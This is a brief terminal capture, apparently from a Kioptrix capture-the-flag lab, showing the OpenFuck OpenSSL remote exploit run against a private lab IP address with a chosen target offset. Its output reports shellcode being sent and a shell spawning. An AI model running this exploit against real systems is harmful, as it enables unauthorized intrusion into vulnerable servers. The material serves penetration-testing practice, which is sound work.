 ┌──(root㉿lantana)-[~/Downloads/kioptrix/OpenFuck]
└─# ./OpenFuck 0x6a 192.168.64.15 -c 40

*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80e0
Ready to send shellcode
Spawning shell...
Good Bye!